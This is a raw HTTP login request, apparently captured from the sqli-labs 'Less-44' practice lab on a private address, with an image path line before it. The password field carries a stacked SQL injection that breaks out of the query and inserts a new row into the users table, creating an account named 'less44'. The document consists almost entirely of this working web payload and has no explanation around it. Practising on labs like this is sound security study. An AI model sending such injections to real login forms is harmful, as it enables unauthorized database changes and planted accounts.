 POST /Less-44/login.php HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.232.178
Connection: close
Referer: http://192.168.232.178/Less-44/
Cookie: PHPSESSID=18a787egehrtpf5k9cs06q92u5
Upgrade-Insecure-Requests: 1
login_user=1&login_password=1';insert into users(id,username,password) values ('23','less44','hello')--+&mysubmit=Login